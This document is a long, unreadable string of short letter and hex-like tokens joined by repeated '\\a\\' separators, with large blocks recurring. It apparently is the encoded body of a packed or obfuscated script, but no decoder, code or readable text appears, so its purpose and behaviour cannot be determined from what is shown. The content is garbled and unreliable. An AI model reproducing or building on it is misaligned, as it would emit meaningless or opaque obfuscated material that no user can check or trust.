a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b